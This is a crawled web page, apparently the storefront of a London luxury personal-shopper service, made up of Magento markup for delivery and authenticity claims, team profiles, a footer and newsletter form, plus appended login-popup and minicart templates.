data-pb-style="ONBD6B7"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="top" data-element="main" data-pb-style="Y9QSCVQ"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-05.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Delivery</h3><div class="elementor-image-box-description" data-element="short_description"><p>Items will be delivered using a reliable courrier as you choose</p></div></div></div></div></div></div></div></div></div><div class="background-banner-2" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WCP0A8S"><div class="row-full-width-inner" data-element="inner"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XIC1LOX"><img class="pagebuilder-mobile-hidden" src="https://pyonnia.com/media/wysiwyg/our_platform_harrods.jpg" alt="" title="" width="" height="" data-element="desktop_image" data-pb-style="TQWIKQ8"><img class="pagebuilder-mobile-only" src="https://pyonnia.com/media/wysiwyg/our_platform_harrods.jpg" alt="" title="" width="" height="" data-element="mobile_image" data-pb-style="LB47QR4"></figure><div class="elementor__heading size-26" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="E72G9J7"><div data-element="heading_text_editer"><h2 style="text-align: center;"><span style="font-size: 36px;">Secure shopping in the heart of London.</span></h2></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="color: #000000;"><span style="font-size: 16px;">All of our items are purchased from boutiques and major department stores in London. Infact our office is located 2mins walk from Harrods and Sloane Street where all the major boutiques are situated so you can rest assured all items will be authentic.<br></span><span style="font-size: 16px;">Once items are purchased they will be dropped off at our London office so our in-house team of experts can verify the items authenticity.<br></span><span style="font-size: 16px;">Once the item is verified we will pack and deliver the item via insured courier for your peace of mind.</span></span></p></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="LD9CL7O"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WX6RK8E"><div class="elementor__heading size-26" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="COP6Q5L"><div data-element="heading_text_editer"><h2 style="text-align: center;"><span style="font-size: 36px;">The platform ready to make connect each others. Once you choose item and a personalised shopper will handle everything.</span></h2></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 16px;">If you want to get a Chanel Classic Flap Bag or Coco handle bag, but Chanel store is far from your home? You don't have an enough time to visit stores even you live in London? You don't need to spend your energy for it. Our personal shopper and the platform will handle everything and your item will be arrive you directly in a timely manner.</span></p></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="TOYP5PE"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C5FSNRS"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HG3E4IL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N4773FA"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PCQ0ET6"><div class="elementor__heading size-26" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h2 style="text-align: center;"><span style="font-size: 42px;">Our Team</span></h2></div></div></div></div></div><div class="pagebuilder-column-group d-flex" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KWFYRJ3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QY1WPK2"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F9R81AP"><div data-content-type="cbanner" data-appearance="poster" data-image-hover-effects="zoom" data-justify-content="flex-start" data-show-button="never" data-show-overlay="never" data-element="main" data-pb-style="MN4RLVY"><div data-element="empty_link"><div class="pagebuilder-banner-wrapper background-image-69109959f0a51 lazyload" data-bgset="https://pyonnia.com/media/wysiwyg/team_01.jpg" data-background-images='{\"desktop_image\":\"https://pyonnia.com/media/wysiwyg/team_01.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="S1K71CK"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" data-element="overlay" data-pb-style="C2HC9LN"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div></div></div><div class="elementor__heading medium margin_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="C4H12XM"><div data-element="heading_text_editer"><h4><span style="line-height: 16px;">Edward Lindgren</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; line-height: 16px;">CHIEF OPERATING OFFICER</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O6TX6IG"><div data-content-type="cbanner" data-appearance="poster" data-image-hover-effects="zoom" data-justify-content="flex-start" data-show-button="never" data-show-overlay="never" data-element="main" data-pb-style="U6UJCCL"><div data-element="empty_link"><div class="pagebuilder-banner-wrapper background-image-69109959f0a5c lazyload" data-bgset="https://pyonnia.com/media/wysiwyg/team_02.jpg" data-background-images='{\"desktop_image\":\"https://pyonnia.com/media/wysiwyg/team_02.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="EKXHQCV"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" data-element="overlay" data-pb-style="A5ADIW0"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div></div></div><div class="elementor__heading medium margin_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="NAXXUOK"><div data-element="heading_text_editer"><h4><span style="line-height: 16px;">Nado Husa</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; line-height: 16px;">CO-FOUNDER</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NKG5KW2"><div data-content-type="cbanner" data-appearance="poster" data-image-hover-effects="zoom" data-justify-content="flex-start" data-show-button="never" data-show-overlay="never" data-element="main" data-pb-style="XVD59AB"><div data-element="empty_link"><div class="pagebuilder-banner-wrapper background-image-69109959f0a65 lazyload" data-bgset="https://pyonnia.com/media/wysiwyg/team_03_1.jpg" data-background-images='{\"desktop_image\":\"https://pyonnia.com/media/wysiwyg/team_03_1.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="E3TA3QK"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" data-element="overlay" data-pb-style="QL3EVKI"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div></div></div><div class="elementor__heading medium margin_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="WDNHCAH"><div data-element="heading_text_editer"><h4><span style="line-height: 16px;">Chineze Afamefuna</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; line-height: 16px;">MARKETING</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fal fa-arrow-up"></i></div>
<div class="footer-container enable-mobile-menu">
	<div class="container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="JEGFYFC"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="MQ4I8WY"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="DIM0WTE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I1ME9RC"><h1 class="elementor__heading margin_0 fs_36 max-width-450" data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main">Don&rsquo;t miss a thing</h1><div class="max-width-450" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="YWMMQ2C"><p>Enter your email below to be the first to know about new collections and product launches.</p></div><div class="has_border max-width-450" data-content-type="newsletter" data-appearance="default" data-layout="style_1" data-element="main"><div class="elementor-newsletter-wrapper"><form class="form-subscribe" method="post" action="https://pyonnia.com/newsletter/subscriber/new"><div class="field-newsletter"><input name="email" type="email" required="" placeholder="Your email address" data-element="placeholder"></div><div class="actions-subscribe"><button type="submit" data-element="subscribe">Subscribe</button></div></form></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QGDLS4X"><div class="elementor__heading margin_0 footer-title" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="S0RCM3D"><div data-element="heading_text_editer"><h4><span style="font-size: 16px;">Company</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="MUFFVLS"><p>Find a location nearest you.&nbsp;<br><span style="text-decoration: underline;"><span style="color: #666666;"><a style="color: #666666; text-decoration: underline;" tabindex="0" href="#">See Our Stores</a></span></span><br>&nbsp;</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="SXO9EG7"><p><span style="color: #bf9a78;">Enquiry<br><a style="color: #bf9a78;" tabindex="0" href="mailto:enquiry@pyonnia.com">enquiry@pyonnia.com</a><br><br>Shopper<br><a style="color: #bf9a78;" tabindex="0" href="mailto:shopper@pyonnia.com">shopper@pyonnia.com</a></span></p></div></div><div class="pagebuilder-column order-lg-3 order-last" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TTXF4D9"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Information</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://pyonnia.com/about-us" target="_self" data-link-type="page" data-element="link" data-pb-style="DV8V5OX"><span data-element="link_text">About Us</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://pyonnia.com/customer" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="GB40NUB"><span data-element="link_text">My Account</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://pyonnia.com/checkout" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="LELE7BC"><span data-element="link_text">My Cart</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://pyonnia.com/contact" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="M23X7OT"><span data-element="link_text">Contact Us</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://pyonnia.com/privacy-and-cookie-policy" target="_self" data-link-type="page" data-element="link" data-pb-style="VIBSP5O"><span data-element="link_text">Privacy Policy</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://pyonnia.com/terms-and-conditions" target="_self" data-link-type="page" data-element="link" data-pb-style="UY39FT2"><span data-element="link_text">Terms and Conditions</span></a></div></div></div></div><div class="pagebuilder-column footer-title order-lg-4 order-3" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q5Q21BG"><div class="elementor__heading margin_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h4><span style="font-size: 16px;">Social Media</span></h4></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="social-link flex-layout">
<li><a class="my-tooltip-top tooltip-center fs_20" href="https://instagram.com/"> <span class="fab fa-instagram"><span class="tooltip-content no-wrap">Follow on Instagram</span></span> </a></li>
<li><a class="my-tooltip-top tooltip-center ml__10 fs_20" href="https://facebook.com/"> <span class="fab fa-facebook-f tooltip-toggle"><span class="tooltip-content no-wrap">Follow on Facebook</span></span> </a></li>
<li><a class="my-tooltip-top tooltip-center fs_20" href="https://twitter.com/"> <span class="fab fa-twitter"><span class="tooltip-content no-wrap">Follow on Twitter</span></span></a></li>
</ul></div></div></div></div></div></div><div class="container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XEQMNQA"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JXGU9N7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UXW7NPI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DO4TTXQ"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 14px; color: #000000;">&copy; PYONNIA 2022</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="EW1PJST"><figure class="text-left-mb" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="J5LTVB5"><img class="pagebuilder-mobile-hidden" src="https://pyonnia.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="desktop_image" data-pb-style="LDFRGJW"><img class="pagebuilder-mobile-only" src="https://pyonnia.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="mobile_image" data-pb-style="P5DIQF2"></figure></div></div></div></div></div></div>
<div class="fixed-bottom d-block d-md-none">
	<div class="link-on-bottom">
		<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
			<li>
				<a href="https://pyonnia.com/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"></path>
					</svg>
				</a>
			</li>
			<li>
				<a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path>
				</svg>
				</a>
			</li>
			<li>
				<a href="https://pyonnia.com/wishlist/" data-bind="scope: 'wishlist'">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1100 1100" width="20" height="20"><rect width="100%" height="100%" fill="none"/><path d="M316 145A286 286 0 0 0 65 375c-6 25-7 85-2 113 10 61 36 114 79 159 72 77 406 424 408 424l405-421c40-43 63-85 77-140a299 299 0 0 0-84-290 269 269 0 0 0-378 3l-20 19-22-21a274 274 0 0 0-212-76zm54 100c39 7 73 26 102 57 17 17 20 23 36 56a2979 2979 0 0 1 42 88l12-26 29-63c18-37 19-38 41-60 25-24 40-35 67-45 104-36 215 27 242 138 7 28 7 68 0 97-6 26-22 58-38 77-13 16-351 369-353 369S204 574 194 561c-44-55-54-141-23-208 36-79 118-123 199-108z"/></svg>
                    <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="count"></span>
				</a>
			</li>
			<li>
				<a class="link-cart-bottom" href="javascript:void(0);" >
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					    <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
					</svg>
					<span class="counter qty">0</span>
				</a>
			</li>
		</ul>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pyonnia.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pyonnia.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pyonnia.com\/rest\/en_GB\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/pyonnia.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://pyonnia.com/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".actions-secondary", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        <script >
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_AjaxSuite/template/authentication-popup.html
body_size: 620
content:
<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">

    <div class="block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
		<div class="block-form-login">
			<div class="block-title">
				<strong id="block-customer-login-heading"
						role="heading"
						aria-level="2"
						data-bind="i18n: 'Sign in'"></strong>
				<p>
					<span data-bind="i18n: 'Don\'t have an account yet?'"></span>
					<a class="action-register" data-bind="attr: {href: registerUrl}">
						<span data-bind="i18n: 'Sign up'"></span>
					</a>
					<span data-bind="i18n: 'for free'"></span>
				</p>		
			</div>
			<!-- ko foreach: getRegion('messages') -->
			<!-- ko template: getTemplate() --><!-- /ko -->
			<!--/ko-->
			<!-- ko foreach: getRegion('before') -->
			<!-- ko template: getTemplate() --><!-- /ko -->
			<!-- /ko -->
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  method="post"
					  data-bind="event: {submit: login }"
					  id="login-form">
					<div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
						<div class="field email required">
							<div class="control">
								<input name="username"
									   id="customer-email"
									   type="email"
									   placeholder="Email"
									   class="input-text"
									   data-mage-init='{"mage/trim-input":{}}'
									   data-bind="attr: {autocomplete: autocomplete}"
									   data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input name="password"
									   type="password"
									   placeholder="Password"
									   class="input-text"
									   id="pass"
									   data-bind="attr: {autocomplete: autocomplete}"
									   data-validate="{required:true}">
							</div>
							<a class="action" data-bind="attr: {href: forgotPasswordUrl}">
								<span data-bind="i18n: 'Forgot your password?'"></span>
							</a>
						</div>
						<!-- ko foreach: getRegion('additional-login-form-fields') -->
						<!-- ko template: getTemplate() --><!-- /ko -->
						<!-- /ko -->
						<div class="actions-toolbar">
							<input name="context" type="hidden" value="checkout" />
							<div class="primary">
								<button type="submit" class="action action-login primary" name="send" id="send2">
									<span data-bind="i18n: 'Sign In'"></span>
								</button>

							</div>
							
						</div>
					</div>
				</form>
			</div>
		</div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Magento_Checkout/template/minicart/content.html
body_size: 1059
content:
<div class="block-title">
    <strong>
        <span class="text" translate="'Shopping Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>
<if args="getCartParam('summary_count')">
    <if args="getCartParam('fake_time_cart_text')">
        <div class="mt-2 scd__countdown scd__countdown_cart_mini opacity-100" data-bind="attr: { data_timeout_message: getCartParam('fake_time_cart_text'), data_timeout_time: getCartParam('fake_time_cart_date') } ">
        </div>
    </if>
</if>
<if args="getCartParam('shipping_free')">
    <div class="cart_threshold cart_thres_js" data-bind="html: getCartParam('shipping_free')"></div>
</if>
<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>
    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"></strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
            </ol>
        </div>
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"></span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
            <span class="count" text="getCartParam('summary_count')"></span>
        </div>

        <each args="getRegion('subtotalContainer')" render=""></each>
        <each args="getRegion('extraInfo')" render=""></each>
    </if>
    <ifnot args="getCartParam('summary_count')">
        <div class="cart-empty">
            <strong class="subtitle empty"
                    translate="'Your shopping cart is empty.'"></strong>
            <p class="empty mt-2" translate="'You may check out all the available products and buy some in the shop.'"></p>
            <div class="button-close-cart mt-5">
                <button type="button"
                    id="btn-minicart-close-custom"
                    class="action close-cart"
                    data-action="close"
                    data-bind="
                        attr: {
                            title: $t('Close')
                        },
                        click: closeMinicart()
                    ">
                    <span translate="'Return to shop'"></span>
                </button>
            </div>
        </div>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart btn" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View Cart'"></span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>
	<div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action btn viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View Cart'"></span>
            </a>
        </div>
    </div>
    <if args="getCartParam('summary_count')">
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
